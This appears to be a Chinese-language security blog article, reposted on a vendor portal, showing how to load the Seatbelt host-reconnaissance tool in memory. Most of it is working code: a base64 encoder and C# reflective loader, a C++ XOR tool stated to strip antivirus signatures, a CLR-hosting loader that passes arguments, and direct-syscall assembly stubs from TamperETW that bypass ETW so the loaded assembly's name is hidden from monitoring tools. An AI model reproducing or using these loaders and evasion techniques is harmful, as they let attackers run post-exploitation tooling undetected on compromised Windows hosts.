-
史宾格安全及隐私合规平台3分钟完成一周工作量 更快实现隐私合规
-
IP信誉查询多因子计算,多维度画像
-
智能数据安全网关为企业数据安全治理提供一体化数据安全解决方案
-
4网址安全检测
-
5SMS短信内容安全
-
6百度漏洞扫描
-
7爬虫流量识别
-
8百度AI多人体温检测
-
9工业大脑解决方案
-
10APP安全解决方案
-
11企业人员安全意识解决方案
-
12安全OTA
-
13大模型安全解决方案
-
14安全知识图谱
-
15智能安全运营中心AISOC
热门主题
内存加载Seatbelt的实现
2020-09-14 10:44:0215723人阅读
0x00 前言
Seatbelt是一个C#项目,可以用来对主机进行安全检查,在进攻和防御的角度都能发挥作用。
通过一条命令,就能够获得当前主机的多项配置信息,方便实用。
为了能够扩展Seatbelt的使用场景,在不修改Seatbelt任何代码的前提下,本文将要介绍两种通过内存加载Seatbelt的方法(Assembly.Load和execute-assembly),分别补全向.NET程序集的Main函数传入参数的实现代码。
之前的文章《从内存加载.NET程序集(Assembly.Load)的利用分析》和《从内存加载.NET程序集(execute-assembly)的利用分析》 只介绍了向指定类的方法传入参数的实现代码。
0x01 简介
本文将要将介绍以下内容:
· Seatbelt的编译和使用
· 使用Assembly.Load加载Seatbelt并传入参数的方法
· 使用execute-assembly加载Seatbelt并传入参数的方法
· Visual Studio2015在64位平台下使用汇编代码的方法
0x02 Seatbelt的编译和使用
1.编译
工程地址:
https://github.com/GhostPack/Seatbelt
支持.NET 3.5和4.0
需要使用Visual Studio2017或者更高的版本进行编译。
2.使用
需要传入参数指定具体的命令,例如运行所有检查并返回所有输出:
Seatbelt.exe -group=all -full
详细的命令可参考项目的说明:
https://github.com/GhostPack/Seatbelt#command-line-usage
0x03 使用Assembly.Load加载Seatbelt并传入参数的方法
实现语言:C#
实现思路:
将Seatbelt.exe作base64编码后保存到数组中,再使用Assembly.Load()作base解码后进行加载,最后向Main函数传入参数。
实现代码:
1.将Seatbelt.exe作base64编码并返回结果
c#实现代码:
using System;
using System.Reflection;
namespace TestApplication
{
    public class Program
    {
        public static void Main()
        {

            byte[] buffer = System.IO.File.ReadAllBytes("Seatbelt.exe");
            string base64str = Convert.ToBase64String(buffer);
            Console.WriteLine(base64str);
        }
    }
}
可以使用Visual Studio或者直接使用csc.exe进行编译:
.Net 3.5下使用csc.exe编译的命令:
C:\Windows\Microsoft.NET\Framework64\v3.5\csc.exe base64.cs
.Net 4.0下使用csc.exe编译的命令:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe base64.cs
编译成功后生成base64.exe,执行后获得对Seatbelt.exe作base64编码后的字符串。
2.使用Assembly.Load()作base解码后进行加载,最后向Main函数传入参数
c#实现代码:
using System;
using System.Reflection;
namespace TestApplication
{
    public class Program
    {
        public static void Main(string[] args)
        {

            string base64str = "";

            byte[] buffer = Convert.FromBase64String(base64str);
            object[] commands = args;
            Assembly assembly = Assembly.Load(buffer);
            try
            {
                assembly.EntryPoint.Invoke(null, new object[] { commands });
            }
            catch
            {
                MethodInfo method = assembly.EntryPoint;
                if (method != null)
                {
                    object o = assembly.CreateInstance(method.Name);
                    method.Invoke(o, null);
                }
            }
        }
    }
}
将Seatbelt.exe作base64编码后的字符串替换以上代码中的;同样,以上代码可以使用Visual Studio或者直接使用csc.exe进行编译。
0x04 使用execute-assembly加载Seatbelt并传入参数的方法
实现语言:C++
实现思路:
将Seatbelt.exe的内容保存在数组中,读取后使用Load_3(…)加载.NET程序集,最后向Main函数传入参数
为了去除Seatbelt.exe的特征码,可以将Seatbelt.exe中逐个字符作异或运算后再保存到数组中
这里使用HostingCLR作为代码开发的模板。
HostingCLR的代码未解决参数传递的问题,无法向.NET程序集的Main函数传入参数,代码位置:
https://github.com/etormadiv/HostingCLR/blob/master/HostingCLR/HostingCLR.cpp#L218
我的代码解决了参数传递的问题,并且通过将Seatbelt.exe中逐个字符作异或运算后再保存到数组中的方式去除Seatbelt.exe的特征码。
实现代码:
1.将exe文件中逐个字符作异或运算后再保存为新的文件
c++实现代码:
int main(int argc, char* argv[])
{
 if (argc != 3)
 {
  printf("File_XOR_generator\n");
  printf("Usage:\n");
  printf("%s  \n", argv[0]);
  printf("Eg:\n");
  printf("%s test.exe 0x01\n", argv[0]);

  return 0;
 }

 int x;
 sscanf_s(argv[2], "%x", &x);

 FILE* fp;
 int err = fopen_s(&fp, argv[1], "ab+");
 if (err != 0)
 {
  printf("\n[!]Open file error");
  return 0;
 }
 fseek(fp, 0, SEEK_END);
 int len = ftell(fp);
 unsigned char *buf = new unsigned char[len];
 fseek(fp, 0, SEEK_SET);
 fread(buf, len, 1, fp);
 fclose(fp);
 printf("[*] file name:%s\n", argv[1]);
 printf("[*] file size:%d\n", len);

 for (int i = 0; i < len; i++)
 {
  buf[i] = buf[i]^ x;
 }
 char strNew[256] = {0};
 snprintf(strNew, 256, "xor_%s", argv[1]);

 FILE* fp2;
 err = fopen_s(&fp2, strNew, "wb+");
 if (err != 0)
 {
  printf("\n[!]createfile error!");
  return 0;
 }
 fwrite(buf, len, 1, fp2);
 fclose(fp2);
 printf("[*] XOR file name:%s\n", strNew);
 printf("[*] XOR file size:%d\n", len);
}
这里将Seatbelt.exe中逐个字符同0x01作异或运算,命令行参数如下:
File_XOR_generator.exe Seatbelt.exe 0x01
· 生成文件xor_Seatbelt.exe

· 使用hxd打开xor_Seatbelt.exe
将文件内容复制成C代码的格式,如下图:

2.使用Load_3(…)加载.NET程序集,最后向Main函数传入参数
完整代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-C-Language/blob/master/HostingCLR_with_arguments_XOR.cpp
在使用时需要修改代码以下位置:
· 替换数组rawData中的内容
· 定义mscorlibPath的路径
· 定义runtimeVersion的版本
代码会对数组rawData中的内容逐个字符同0x01作异或运算,还原出Seatbelt.exe的文件内容,再进行加载并向Main函数传入参数。
编译后生成文件HostingCLR_with_arguments_XOR.exe,测试命令实例:
HostingCLR_with_arguments_XOR.exe -group=all
使用Process Explorer查看进程HostingCLR_with_arguments_XOR.exe的.NET Assemblies项,如下图:

能够获得.NET程序集的名称
如果想要隐藏.NET程序集的名称,需要绕过ETW的检测。
3.绕过ETW的检测
这里参考代码https://github.com/outflanknl/TamperETW/
引入其中绕过EWT的代码,代码已上传至github,地址如下:
这里还需要添加asm文件Syscalls.asm,实现对汇编文件的调用。
新建项,选择C++文件,输入文件名Syscalls.asm,具体内容如下:
.code

; Reference: https://j00ru.vexillium.org/syscalls/nt/64/

; Windows 7 SP1 / Server 2008 R2 specific syscalls

ZwProtectVirtualMemory7SP1 proc
  mov r10, rcx
  mov eax, 4Dh
  syscall
  ret
ZwProtectVirtualMemory7SP1 endp

ZwWriteVirtualMemory7SP1 proc
  mov r10, rcx
  mov eax, 37h
  syscall
  ret
ZwWriteVirtualMemory7SP1 endp

ZwReadVirtualMemory7SP1 proc
  mov r10, rcx
  mov eax, 3Ch
  syscall
  ret
ZwReadVirtualMemory7SP1 endp

; Windows 8 / Server 2012 specific syscalls

ZwProtectVirtualMemory80 proc
  mov r10, rcx
  mov eax, 4Eh
  syscall
  ret
ZwProtectVirtualMemory80 endp

ZwWriteVirtualMemory80 proc
  mov r10, rcx
  mov eax, 38h
  syscall
  ret
ZwWriteVirtualMemory80 endp

ZwReadVirtualMemory80 proc
  mov r10, rcx
  mov eax, 3Dh
  syscall
  ret
ZwReadVirtualMemory80 endp

; Windows 8.1 / Server 2012 R2 specific syscalls

ZwProtectVirtualMemory81 proc
  mov r10, rcx
  mov eax, 4Fh
  syscall
  ret
ZwProtectVirtualMemory81 endp

ZwWriteVirtualMemory81 proc
  mov r10, rcx
  mov eax, 39h
  syscall
  ret
ZwWriteVirtualMemory81 endp

ZwReadVirtualMemory81 proc
  mov r10, rcx
  mov eax, 3Eh
  syscall
  ret
ZwReadVirtualMemory81 endp

; Windows 10 / Server 2016 specific syscalls

ZwProtectVirtualMemory10 proc
  mov r10, rcx
  mov eax, 50h
  syscall
  ret
ZwProtectVirtualMemory10 endp

ZwWriteVirtualMemory10 proc
  mov r10, rcx
  mov eax, 3Ah
  syscall
  ret
ZwWriteVirtualMemory10 endp

ZwReadVirtualMemory10 proc
  mov r10, rcx
  mov eax, 3Fh
  syscall
  ret
ZwReadVirtualMemory10 endp

end
注:
Syscalls.asm的代码来自于https://github.com/outflanknl/TamperETW/blob/master/TamperETW/UnmanagedCLR/Syscalls.asm
Visual Studio2015在64位平台下使用汇编代码还需要作以下设置:

(1)鼠标右键选中工程->生成依赖项(Build Dependencies)->生成自定义(Build Customizations),勾选masm
如下图:


(2)鼠标右键选中文件Syscalls.asm->属性,将项类型(Item Type)设置为Microsoft Macro Assembler
如下图:

编译后生成文件HostingCLR_with_arguments_XOR_TamperETW.exe
测试命令实例:
HostingCLR_with_arguments_XOR_TamperETW.exe -group=all

使用Process Explorer查看进程HostingCLR_with_arguments_XOR_TamperETW.exe的.NET Assemblies项,如下图:

成功隐藏.NET程序集的名称
0x05 小结
本文介绍了两种通过内存加载Seatbelt的方法(Assembly.Load和execute-assembly),分别补全向.NET程序集的Main函数传入参数的实现代码。解决HostingCLR的参数传递问题,引入TamperETW的代码实现了绕过ETW,介绍了Visual Studio2015在64位平台下使用汇编代码的方法。


